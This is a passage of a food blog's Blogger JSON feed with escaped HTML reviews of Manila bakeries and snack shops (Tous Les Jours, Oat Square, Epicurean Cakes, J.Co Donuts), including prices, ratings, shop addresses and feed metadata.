src=\"http:\/\/farm9.staticflickr.com\/8222\/8370561366_d65927706c_z.jpg\" width=\"580\" alt=\"Custard Cream Bread P38\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis \u003Ci\u003E\u003Cb\u003ECustard Cream Bread (P38)\u003C\/b\u003E\u003C\/i\u003E may not look like much, but my little sister loved it to bits. She said the bread itself was good enough -- soft, fluffy and quite tasty, but the custard cream filling inside made the treat even more special. Even as a not-so-big-fan of breads in general, she said she'd gladly take on another piece or two, or three of this.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i46.tinypic.com\/2rr9kjn.jpg\" width=\"580\" alt=\"Sweet Black Rice Bread P48\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMy dad on the other hand, had the \u003Ci\u003E\u003Cb\u003ESweet Black Rice Bread (P48)\u003C\/b\u003E\u003C\/i\u003E -- a soft bread with black sesame seeds and confectionery sugar dusted on top. Inside, it's also filled with black sesame cream cheese which is slightly sweet, salty and has that distinct black sesame seed taste. My dad liked this bread as its simple and mellow taste fits his palate perfectly. I also got a bite off it and I can see myself getting a piece for myself next time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8364\/8369487007_7e8149d8a0_z.jpg\" width=\"580\" alt=\"Sweet Potato Cream Bread P48\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for me, I indulged myself with the \u003Ci\u003E\u003Cb\u003ESweet Potato Cream Bread (P48)\u003C\/b\u003E\u003C\/i\u003E -- something common in Korean and Japanese bakeries, but quite unusual in local stores. This super soft and creamy bread is made from fresh Korean sweet potatoes, and I can really feel the simple yet comforting taste of its main ingredient with every bite. It's generally mellow on the palate, so this might not be a good option for those who likes sweeter breads.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8089\/8369485679_80dab08544_z.jpg\" width=\"580\" alt=\"Blueberry Muffin P68\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI gave my mom the \u003Ci\u003E\u003Cb\u003EBlueberry Muffin (P68)\u003C\/b\u003E\u003C\/i\u003E since I think it fits her taste preference and personality perfectly. I wasn't able to personally sample her pastry though, but she said she liked it a lot. The muffin itself was soft, moist and very enjoyable to eat, and also has blueberry filling inside which added more sweetness and tang to the whole treat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8230\/8369423251_123f73fd9f_z.jpg\" width=\"580\" alt=\"Pumpkin Chips P68\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI actually didn't plan to get the \u003Ci\u003E\u003Cb\u003EPumpkin Chips (P68)\u003C\/b\u003E\u003C\/i\u003E but decided to grab it when I saw the display beside the checkout counter. I've always loved chips, may it be made from potatoes, sweet potatoes or even bananas. However, it was my first time to ever encounter chips made from pumpkin so I was definitely very excited to try it out.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8079\/8369391461_7ceb5953b7_z.jpg\" width=\"580\" alt=\"Pumpkin Chips\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne thing I loved about these \u003Ci\u003E\u003Cb\u003EPumpkin Chips\u003C\/b\u003E\u003C\/i\u003E is how interesting they look in the package. They were also very far from being greasy 'cause they seemed baked. However, even if they're crunchy and a healthy option for midnight munching, I found them a little overbearing for the taste buds after succeeding mouthfuls. They were quite dense in flavor as expected from pumpkin, but I'd gladly buy another pack again soon. I won't do the same mistake of trying to finish the whole thing in one sitting though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEven after several trips to Tous Les Jours in SM North EDSA The Block, their special breads and pastries still never fail to make our family happy. Every bread we had was good in its own right and priced reasonably. And with a lot more kinds of freshly-baked goodies in their store, there are other treats we'll surely take fancy. I guess it would really be fitting to say that Tous Les Jours had already become a staple in our humble home.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ETours Les Jours, SM North The Block\u003Cbr \/\u003E\nG\/F SM North The Block, EDSA cor. North Ave.,\u003Cbr \/\u003E\nQuezon City, Metro Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 921-8972\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tlj.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/touslesjoursph\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/TousLesJoursPH\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2328708562711347306\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/tous-les-jours-breads-sm-north.html#comment-form","title":"51 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2328708562711347306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2328708562711347306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/tous-les-jours-breads-sm-north.html","title":"Tous Les Jours: Bread Overload at SM North The Block"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i46.tinypic.com\/2rr9kjn_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"51"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2698398960791913382"},"published":{"$t":"2012-11-03T23:55:00.000+08:00"},"updated":{"$t":"2012-11-05T00:13:32.708+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beverage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cookies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"snack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tomas morato"}],"title":{"type":"text","$t":"Oat Square: For Healthy and Yummy Oat Snacks"},"content":{"type":"html","$t":"If you've been a regular reader, then you probably know about my undying love for \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/japanese\" rel=\"nofollow\" target=\"_blank\"\u003EJapanese\u003C\/a\u003E cuisine. However, I haven't told you a lot about my other favorite food items yet. And in this entry, you'll get to uncover another one. Yes, you got that right. I've always been in love with oats! That's why I was so excited to try out \u003Cb\u003EOat Square\u003C\/b\u003E in Quezon City.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Oat Square\" src=\"http:\/\/farm8.staticflickr.com\/7135\/8151300849_d664aae978_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated in Scout Madriñan corner Tomas Morato, \u003Cb\u003EOat Square\u003C\/b\u003E is a fairly new snack house offering wholesome and nutritious drinks and sweet treats all made from healthy ingredients and infused with the goodness of imported oats. And while there have already been oat-infused desserts specifically oatmeal cookies available in other stores, \u003Cb\u003EOat Square\u003C\/b\u003E remains the first of its kind in the Metro -- a specialty food shop focusing on oats.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt was a slightly hot and humid afternoon when we paid \u003Cb\u003EOat Square\u003C\/b\u003E a visit, so the first thing we ordered were drinks. I was surprised to find out they offer the avocado flavor made from real avocados which they've frozen to make available even during its off-season. So of course, my choice was the premium \u003Ci\u003E\u003Cb\u003EAvocado (12oz. P70; 16oz. P80)\u003C\/b\u003E\u003C\/i\u003E with imported oats and soy milk, which tasted refreshing and very subtle on the palate\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7131\/8151292239_2704f9e7c2_z.jpg\" height=\"427\" alt=\"O'Avocado P60 12oz P70 16oz\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8480\/8151285533_304e8cd6db_z.jpg\" height=\"427\" alt=\"Choco Blast P50 12oz P60 16oz\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince I wasn't feeling well that particular day, I brought the driver with me and got him the classic \u003Ci\u003E\u003Cb\u003EChoco Blast (12oz. P50; 16oz. P60)\u003C\/b\u003E\u003C\/i\u003E while he wait for the food tasting to be over. Of course I didn't dare get a taste of his drink, but he said it tasted light and chocolatey with bits and pieces of oats. I was also thinking it might somehow be similar to Singapore's Milo Dinosaur since the drink had powdered chocolate or Milo on top.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8350\/8151305776_d8db3666b5_z.jpg\" width=\"577\" alt=\"Oatz Caldo P60\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAside from drinks, \u003Cb\u003EOat Square\u003C\/b\u003E also carries a variety of snacks perfect for merienda. One of the newest items is their \u003Ci\u003E\u003Cb\u003EOatz Caldo (P60)\u003C\/b\u003E\u003C\/i\u003E which is warm and comforting just like your regular arroz caldo, but is made of oats instead of rice. This tasted so homey, yet at the same time, cuts back on the calorie content. Perfect for those on a diet!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7260\/8151303796_9cd047f12c_z.jpg\" width=\"577\" alt=\"Oat Niblets 60g P60 90g P90\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile I'm happy with the drinks and the oatz caldo, it was their pastries which had me continuously nodding with approval. My most favorite among the ones we've tried was the \u003Ci\u003E\u003Cb\u003EOat Niblets (60g P60; 90g P90)\u003C\/b\u003E\u003C\/i\u003E which are thin crispy pieces of high-protein oatmeal cookies. Seriously, these are so addicting! They're not sweet, nor chewy unlike most oatmeal cookies around, yet they'll surely please everyone who takes a bite. I got to bring home a pack, and even my little sis who's not much into cookies or oatmeal, loved these!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i47.tinypic.com\/11iigbn.jpg\" width=\"577\" alt=\"Oat Brownies Niblets 60g P120\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also got to try the \u003Ci\u003E\u003Cb\u003EOat Brownies Niblets (60g P120)\u003C\/b\u003E\u003C\/i\u003E which is almost the same as the oat niblets, but infused with the goodness of chocolate. Compared to the oat niblets, I really like how these babies look more crispy. And while they taste really good and quite chocolatey, I have to say, my heart and palate still belonged to the plain oat niblets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8339\/8151291880_371234b141_z.jpg\" width=\"577\" alt=\"Walnut Oatmeal Cookies P135\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAside from thin crispy niblets, \u003Cb\u003EOat Square\u003C\/b\u003E also offers the more common cookies in their pastry line, of course, still infused with oats. At the food tasting, we got to sample their homemade \u003Ci\u003E\u003Cb\u003EWalnut Oatmeal Cookies (P135 for a box of 8 )\u003C\/b\u003E\u003C\/i\u003E which unlike their niblets, were the moist and chewy kind of cookies. These treats also had pieces of walnuts which you can enjoy with every bite. However, I personally still prefer their thin and crispy niblets (both kinds) despite these cookies being really good. \u003Ci\u003E(Sorry, niblets-biased here!)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7132\/8151264243_dd178b47f1_z.jpg\" width=\"577\" alt=\"Cashew Oatmeal Cookies P135\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also bought a pack of \u003Ci\u003E\u003Cb\u003ECashew Oatmeal Cookies (P135 for a box of 8 )\u003C\/b\u003E\u003C\/i\u003E which is as equally moist and as chewy as the walnut ones. However, I prefer these a wee bit since I'm a big fan of cashews. I didn't take a photo of the cookies anymore, but they look really similar to the walnut oatmeal cookies, but had cashews instead of walnuts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7114\/8151288036_9fb2b85d30_z.jpg\" width=\"577\" alt=\"O'Card\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough \u003Cb\u003EOat Square\u003C\/b\u003E has only opened August of this year, they're already growing a following, especially with the working crowd in the Tomas Morato area. And if you frequent \u003Cb\u003EOat Square\u003C\/b\u003E and have plans to pay it regular visits, I suggest you grab their loyalty card, the \u003Cb\u003EO'Card\u003C\/b\u003E where you get to avail of a free 12oz. classic or fruity drink after you collect 20 stamps (1 stamp = 1 cold drink from \u003Cb\u003EOat Square\u003C\/b\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor an oats lover, Oat Square is definitely a nice change from my usual hot chocolate oatmeal bowl. Aside from healthy and refreshing soy and oat-based drinks, Oat Square also has their Oatz Caldo and homemade pastries to boast of. Personally, I find their niblets and cookies to be really of impressive quality compared to their drinks which are generally good too, but not as amazing. So for my next visit to Oat Square, I'm sure to grab a pack or two of their niblets and cookies, as well as try out their Healthy Oat Pops.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 3\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOat Square, Tomas Morato\u003Cbr \/\u003E\n#306 Unit 2 Morato Square Building,\u003Cbr \/\u003E\nTomas Morato corner Scout Madriñan, Quezon City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 383-2121; (0915) 888-2262; (0947) 734-3333; (0923) 407-4141\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.oatsquare.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/OatSquare\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2698398960791913382\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/11\/oat-square-tomas-morato-quezon-city.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2698398960791913382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2698398960791913382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/11\/oat-square-tomas-morato-quezon-city.html","title":"Oat Square: For Healthy and Yummy Oat Snacks"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i47.tinypic.com\/11iigbn_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2319314500271907978"},"published":{"$t":"2012-09-01T14:28:00.000+08:00"},"updated":{"$t":"2012-09-02T23:24:22.456+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cupcakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"}],"title":{"type":"text","$t":"Epicurean Cakes: A Taste of Sweet Pleasures"},"content":{"type":"html","$t":"Whenever I eat out, I always make sure to save some room for desserts. Whether it's ice cream, flan, shaved ice, cake or any other sweet treat, you won't catch me saying no, except when I'm seriously sick. So when I received an invitation to sample some of the creations of \u003Cb\u003EEpicurean Cakes\u003C\/b\u003E, I just knew I shouldn't miss this sweet opportunity.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Epicurean Cakes\" src=\"http:\/\/i47.tinypic.com\/28ahij7.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EEpicurean Cakes\u003C\/b\u003E is a new and upcoming pastry store offering cupcakes and other confectionery to satisfy every epicurean, a person devoted to sensual enjoyment from fine food and drink. And although \u003Cb\u003EEpicurean Cakes\u003C\/b\u003E hasn't been officially launched yet, just the promise of sweet epicurean pleasures got me all happy and giddy inside.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Epicurean Cakes\" src=\"http:\/\/i50.tinypic.com\/2ntbkmx.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI got to meet with the nice Ms. Kim from \u003Cb\u003EEpicurean Cakes\u003C\/b\u003E who personally handed me a box of six cupcakes. Even with just looking at these treats from outside the box, I could really see that these are no hurriedly-made desserts but sweet delights made with love and hard work. And upon unboxing them, it was truly a cupcake love at first sight.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Red Velvet Cupcake\" src=\"http:\/\/i50.tinypic.com\/vhnux.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFrom my box of cupcakes, I first got to try the \u003Ci\u003E\u003Cb\u003ERed Velvet\u003C\/b\u003E\u003C\/i\u003E -- a moist velvety cake with a beautiful deep red color, a hint of cocoa, a rich cream cheese frosting, and a chocolate surprise inside. Even at first glance, you can already tell that this sweet treat was meticulously made. The frosting is nicely placed on the cupcake and is even decorated with dragées. As for the taste, this seriously tops my book, surpassing even the red velvet \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/03\/cupcakes-by-sonja-serendras-sweet-haven.html\" rel=\"nofollow\" target=\"_blank\"\u003Ecupcake from Sonja's\u003C\/a\u003E. While I've had my fair share of equally moist cupcakes, I was impressed by how rich and creamy the base cake tasted. The cream cheese frosting also has a harmonious blend of sweetness and tang without being over the top.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"The Mad Rabbit\" src=\"http:\/\/i48.tinypic.com\/2dj0ui9.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also got a bite off \u003Cb\u003E\u003Ci\u003EThe Mad Rabbit\u003C\/b\u003E\u003C\/i\u003E -- a carrot cupcake with an  epicurean twist topped with a cream cheese frosting and an almond décor. While I seriously fell in love with the first cupcake, this one made it harder for me to choose my favorite. While I'm not really too fond of carrot cakes, I was spellbound at first bite. The carrot cupcake is super moist with bits of nuts for an added crunch. The cream cheese frosting which wasn't too sweet or too tangy for my palate also made for a lovely icing to an already delightful cake.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter getting a taste of two of \u003Cb\u003EEpicurean Cakes'\u003C\/b\u003E creations, I was left very impressed and eager to wait till they sell these babies out in the market. But of course, my cupcake love story doesn't stop right here. I was even more at awe when I found out that these sweet treats will be selling for an \u003Cu\u003Eintroductory price of only P35 apiece\u003C\/u\u003E -- almost half of the selling price of most cupcakes in the Metro. Now, that's a really sweet deal!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from these two wonderful flavors, \u003Cb\u003EEpicurean Cakes\u003C\/b\u003E will also be offering \u003Ci\u003E\u003Cb\u003EOreo S'mores Overload\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EKitkat Choco Swirl\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003ECampfire Madness\u003C\/b\u003E\u003C\/i\u003E flavors. They'll also be accepting made-to-order customized cupcakes and cakes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"The Mad Rabbit\" src=\"http:\/\/i46.tinypic.com\/14v6wis.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough I've already had my fair share of cupcakes, this is the first time I've been truly and greatly impressed. \u003Cb\u003EEpicurean Cakes\u003C\/b\u003E may be a newcomer in the continuously-growing competition for the title of best cupcakes in town, but I can assure you that treats from this upcoming store is definitely fit for an epicurean minus the hefty price tag. So cupcake lovers, why not give \u003Cb\u003EEpicurean Cakes\u003C\/b\u003E a taste when their goodies become readily available? I know I won't miss that chance!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EEpicurean Cakes\u003Cbr \/\u003E\n(0917) 525-7207\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/epicureancakes\" target=\"_blank\" rel=\"nofollow\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/epicureancakes.tumblr.com\/\" target=\"_blank\" rel=\"nofollow\"\u003ETumblr\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2319314500271907978\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/09\/epicurean-cakes-taste-of-sweet-pleasures.html#comment-form","title":"28 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2319314500271907978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2319314500271907978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/09\/epicurean-cakes-taste-of-sweet-pleasures.html","title":"Epicurean Cakes: A Taste of Sweet Pleasures"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i47.tinypic.com\/28ahij7_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-314641888662713267"},"published":{"$t":"2012-08-24T07:30:00.000+08:00"},"updated":{"$t":"2013-08-23T04:40:24.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"donuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"J.Co Donuts \u0026 Coffee: The New Donut Craze in Manila"},"content":{"type":"html","$t":"After \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/06\/daily-quickie-krispy-kreme-spider-man.html\" rel=\"nofollow\" target=\"_blank\"\u003EKrispy Kreme\u003C\/a\u003E, another international donut and coffee destination hits Manila. But this time, it isn't from the United States, but from Indonesia. And although you probably have heard and seen this new donut and coffee establishment, it wasn't until last month that I first got to try a treat from \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"JCo Donuts Box\" src=\"http:\/\/farm8.staticflickr.com\/7265\/7837682114_87dce207ff_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBefore July ended, I've already visited \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E in its newly-opened branch in SM Mall of Asia. However, since I got sick a day after grabbing a box of donuts, I only managed to get a taste of two donut flavors. And to save my throat from demise, I decided to just give this Indonesian donut brand another try after I recover my taste buds.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough I got better in a week, it wasn't until last Saturday that I finally had the chance to visit \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E. But this time, in their flagship store at SM Megamall since I was already there to take advantage of the Mega Food Sale. However, I wasn't sure if I already got lucky 'cause I only had to wait over 30 minutes to get to the counter. You see, after I bought my box of donuts, there was a sudden surge of queuing patrons.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8294\/7837652868_155cd7426a_z.jpg\" width=\"580\" alt=\"JCo Donuts and Coffee SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI had a short chat with one of the crew at \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E, and I found out that the SM Megamall branch is always packed even on weekdays. On peak hours, lines by the counter are always this long, or even worse. And on average, customers should wait about an hour or even two before getting their \u003Cb\u003EJ.Co Donuts\u003C\/b\u003E. That's just crazy, right?!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith lines this crazy long, and patrons this crazy over \u003Cb\u003EJ.Co Donuts\u003C\/b\u003E, I guess I really had to sample as many donut flavors as I can to try and justify this crazy demand. So without further ado, here are my 2 separate purchases of a \u003Ci\u003E\u003Cb\u003EDozen of Donuts (P350)\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i48.tinypic.com\/30ikpqo.jpg\" width=\"580\" alt=\"JCo Donuts Flavors\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis first box is what I bought last month from the SM Mall of Asia branch, but I only got to try two flavors since my throat can't take more than that, being sick and all.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/i\u003E\u003C\/b\u003E - I personally got to try this \u003Cb\u003EJ.Co\u003C\/b\u003E signature donut and I loved it! The donut itself is very soft with smeared white Belgian chocolate frosting and toasted almond slices on top. Aside from tasting sweet and creamy, the crispy almonds were also a delight to munch.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EGreen 